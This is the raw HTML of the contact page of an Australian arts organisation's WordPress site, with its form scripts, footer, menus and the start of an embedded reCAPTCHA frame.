data-sitekey='6LfXIvQlAAAAAH_-SGCuM4FMTnczc325LiQB5GE7'  data-theme='light' data-tabindex='10'  data-badge=''></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_1' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Submit' tabindex='11' /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=&amp;tabindex=1&amp;theme=legacy&amp;styles=[]&amp;hash=6863707bf07ee048eaa2b2cdce0bf517' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='AUD' value='BFCUMQEQu5cEBxCD5GFZofjHkNe+fvg2IMvEit8/c8/1jdybNsDNN4KIgAdJEBmSzcfYmxkchN02X67dGJD7tNNx/NX510s2E8us3jmJqRIbo20=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsIjEwYTk4YmY3Yjc5YWVhMmUxMTgyYWExNGJjNmZiMzJmIl0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_1' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        <p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="100"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_1' id='gform_ajax_frame_1' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 1, 'https://mpd.org.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_1').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_1');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_1').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_1').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_1').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_1').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_1').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_1').val();gformInitSpinner( 1, 'https://mpd.org.au/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [1, current_page]);window['gf_submitting_1'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_1').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_1').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [1]);window['gf_submitting_1'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_1').text());}else{jQuery('#gform_1').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]&gt; */
</script>
</div></div></div></div>
  

</div>

      </article>

    
  </div>


    

  <footer class="x-colophon" role="contentinfo">

    
    <div class="x-bar x-bar-footer x-bar-h x-bar-relative x-bar-outer-spacers e613-e1 mh1-0" data-x-bar="{&quot;id&quot;:&quot;e613-e1&quot;,&quot;region&quot;:&quot;footer&quot;,&quot;height&quot;:&quot;auto&quot;}"><div class="e613-e1 x-bar-content"><div class="x-bar-container e613-e2 mh1-1 mh1-2"><div class="x-text x-content e613-e3 mh1-4 mh1-5 mh1-6"><p>CONTACT</p>
<p><a href="mailto:nate@mpd.org.au">nate@mpd.org.au</a><br />
0455 859 979</p>
<p>Gumbangerri Country,<br />
Armidale, NSW</p></div></div><div class="x-bar-container e613-e4 mh1-2 mh1-3"><div class="x-text x-content e613-e5 mh1-4 mh1-5 mh1-7"><a href='https://soundcloud.com/madproppadeadly?ref=clipboard' class='socials'  target="_blank"><i class="fa fa-soundcloud"></i></a>
<a href='https://www.facebook.com/madproppadeadly/' class='socials'  target="_blank"><i class="fa fa-facebook"></i></a>
<a href='https://www.instagram.com/madproppadeadly/?hl=en' class='socials'  target="_blank"><i class="fa fa-instagram"></i></a>
<a href='https://www.youtube.com/channel/UCk9HlYn8boJ9NAKaZROJvAw' class='socials'  target="_blank"><i class="fa fa-youtube"></i></a>
</div><div class="x-text x-content e613-e6 mh1-4 mh1-6 mh1-8 mh1-9">Includes all rights reserved 2013 - 2026</div><div class="x-text x-content e613-e7 mh1-4 mh1-6 mh1-9 mh1-a"><p>ABN 38 814 820 673</p>
<p>ICN9286</p></div><div class="x-text x-content e613-e8 mh1-4 mh1-6 mh1-9 mh1-a"><a class="link-hover" href="https://ngny.com.au/" target="_blank" ">#BuiltByNGNY</a></div><div class="x-content-area x-hide-lg x-hide-md x-hide-sm x-hide-xl x-hide-xs e613-e9 mh1-b"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css"></div></div></div></div>
    
  </footer>

<div id="e599-e6-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e599-e6 mgn-7 mgn-9 mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k mgn-b mgn-c mgn-d mgn-h mgn-i mgn-l e599-e6" role="dialog" tabindex="-1" data-x-toggleable="e599-e6" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mgn-7 mgn-9 e599-e6"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k" tabindex="0" href="https://mpd.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k" tabindex="0" href="https://mpd.org.au/projects/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Projects</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k" tabindex="0" href="https://mpd.org.au/education/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Education</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-629 current_page_item menu-item-645"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k x-always-active" tabindex="0" href="https://mpd.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k" tabindex="0" href="//mpd.org.au/support/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Support</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div><div id="e599-e13-off-canvas" class="x-off-canvas x-off-canvas-right x-hide-lg x-hide-md x-hide-xl e599-e13 mgn-7 mgn-9 mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k mgn-b mgn-c mgn-d mgn-h mgn-i mgn-l e599-e13" role="dialog" tabindex="-1" data-x-toggleable="e599-e13" aria-hidden="true" aria-label="Off Canvas"><span class="x-off-canvas-bg"></span><button class="x-off-canvas-close x-off-canvas-close-right" data-x-toggle-close="1" aria-label="Close Off Canvas Content"><span><svg viewBox="0 0 16 16"><g><path d="M14.7,1.3c-0.4-0.4-1-0.4-1.4,0L8,6.6L2.7,1.3c-0.4-0.4-1-0.4-1.4,0s-0.4,1,0,1.4L6.6,8l-5.3,5.3 c-0.4,0.4-0.4,1,0,1.4C1.5,14.9,1.7,15,2,15s0.5-0.1,0.7-0.3L8,9.4l5.3,5.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3 c0.4-0.4,0.4-1,0-1.4L9.4,8l5.3-5.3C15.1,2.3,15.1,1.7,14.7,1.3z"></path></g></svg></span></button><div class="x-off-canvas-content x-off-canvas-content-right" data-x-scrollbar="{&quot;suppressScrollX&quot;:true}" role="document" aria-label="Off Canvas Content"><ul class="x-menu x-menu-collapsed mgn-7 mgn-9 e599-e13"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k" tabindex="0" href="https://mpd.org.au/about/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k" tabindex="0" href="https://mpd.org.au/projects/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Our Projects</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k" tabindex="0" href="https://mpd.org.au/education/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Education</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-629 current_page_item menu-item-645"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k x-always-active" tabindex="0" href="https://mpd.org.au/contact/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a class="x-anchor x-anchor-menu-item mgn-b mgn-c mgn-d mgn-f mgn-h mgn-k" tabindex="0" href="//mpd.org.au/support/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Support</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div></div>
    </div> <!-- END .x-site -->

    
      <a class="x-scroll-top right fade" title="Back to Top" data-rvt-scroll-top>
        
        <i class="x-icon-angle-up" data-x-icon-s="&#xf106;"></i>
      </a>

    
  </div> <!-- END .x-root -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pro-child\/*","\/wp-content\/themes\/pro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://mpd.org.au/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//mpd.org.au/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="cs-js-extra">
/* <![CDATA[ */
var csJsData = {"linkSelector":"#x-root a[href*=\"#\"]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mpd.org.au/wp-content/themes/pro/cornerstone/assets/js/site/cs-classic.ed2523f.js" id="cs-js"></script>
<script type="text/javascript" src="https://mpd.org.au/wp-content/plugins/ngny-slider/ngny_slider_jquery.js?ver=210823-75520" id="ngnyslide-js"></script>
<script type="text/javascript" src="//mpd.org.au/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//mpd.org.au/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="x-site-js-extra">
/* <![CDATA[ */
var xJsData = {"scrollTop":"0.5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://mpd.org.au/wp-content/themes/pro/framework/dist/js/site/x.js?ver=6.1.10" id="x-site-js"></script>
<script type="text/javascript" src="https://mpd.org.au/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"52337357f5","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/mpd.org.au\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LcnmH8cAAAAAN6w4h7Eu4Q4MIm2k0OhomJxHr_Q"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcnmH8cAAAAAN6w4h7Eu4Q4MIm2k0OhomJxHr_Q&amp;ver=2.1.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mpd.org.au/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.1.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://mpd.org.au/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://mpd.org.au/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mpd.org.au/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-25 14:07:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_AU"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://mpd.org.au/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://mpd.org.au/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.26" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://mpd.org.au/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"e2f4682dffd534b496dd557296e99da9"},"ajax":{"ajaxurl":"https:\/\/mpd.org.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"5cf19ead83","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/mpd.org.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"299d69cc33"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://mpd.org.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=0183eae4c8a5f424290fa0c1616e522c" id="gform_gravityforms_theme-js"></script>
<script defer type="text/javascript" src="https://mpd.org.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762966084" id="akismet-frontend-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
<div id="webarx-cookie-notice" role="banner" style="opacity: .90;color: #FFFFFF; background-color: #222222; visibility: hidden;">
    <div class="webarx-cookie-notice-container">
        <div class="webarx-cn-notice-text-container">
            <span id="webarx-cn-notice-text">
                We use cookies for various purposes including analytics and personalized marketing. By continuing to use the service, you agree to our use of cookies.            </span>
        </div>
        <div class="webarx-cn-notice-button-container">
            <button style="border-color: #FFFFFF; color: #FFFFFF;  margin-bottom: 20px; " onclick="setCookieForNotice('after_exit')" id="webarx-cn-accept-cookie" data-cookie-set="accept" class="webarx-cn-set-cookie webarx-cn-button button">I agree</button>
            <a class="webarx-cn-protected-by" target="_blank" style="color: #FFFFFF;" href="https://patchstack.com" target="_blank"><img style="width:13px; float: left; margin-right: 5px; margin-top: 5px;" src="https://mpd.org.au/wp-content/plugins/webarx//assets/images/logo-mini.svg" alt=""> Protected by Patchstack</a>        </div>
    </div>
</div><script id="cs-599" type="text/javascript">
/* <![CDATA[ */
jQuery(document).ready(function(){
  jQuery(".x-anchor-toggle").click(function(){
    if( ! jQuery( 'ul.x-menu.x-menu-collapsed li.contact-details-menu' ).length ) {
        jQuery( "ul.x-menu.x-menu-collapsed" ).append( jQuery( "li.contact-details-menu" ) );
    }
    if( ! jQuery( '.x-off-canvas-content a.logo-img' ).length ) {
        jQuery('.x-off-canvas-content').prepend( jQuery( "a.logo-img" ) );
    }
  });
});
/* ]]> */
</script>
<script id="cornerstone-custom-js" type="text/javascript">
/* <![CDATA[ */
/*-------------------------------------------------------------------------- Pop Up modalon Homepage--------------------------------------------------------------- */
function dismissIntro() {
	jQuery('.intro-modal').hide();
	jQuery('.responsive-warning').toggleClass('responsive-warning');
	setCookie("hasDismissedIntro", "true", 1);
}

function setCookie(cname, cvalue, exdays) {
	var d = new Date();
	d.setTime(d.getTime() + (exdays*24*60*60*1000));
	var expires = "expires="+ d.toUTCString();
	document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) === 0) {
			return c.substring(name.length, c.length);
		}
	}
	return "";
}


jQuery(document).ready(function() {
	var introDismissed = getCookie('hasDismissedIntro');
	if ( introDismissed !== 'true' ) {
		jQuery('<div class="intro-modal"><div class="intro-container"><p>Mad Proppa Deadly works across many regional and remote nations. We acknowledge the Traditional Custodians of the lands on which we work and create, we recognise the continuing connection to land and pay respect to elders past, present and emerging.</p><div class="close-container"><button class="close-btn" onclick="dismissIntro()">Close</button></div></div></div>').insertBefore('#x-site');
	}
  
  if (jQuery('.policies-advocacy').length > 0) {
    var timeoutFunc;
    eqResources();
    jQuery(window).resize(function() {
      clearTimeout(timeoutFunc);
      timeoutFunc = setTimeout(eqResources, 200);
    });
  }
});



/*back to top button*/
jQuery( ".x-scroll-top" ).addClass( "style-backtotop" );
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcnmH8cAAAAAN6w4h7Eu4Q4MIm2k0OhomJxHr_Q&co=aHR0cHM6Ly9tcGQub3JnLmF1OjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ieh4yu7rx3gu
body_size: 48490
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
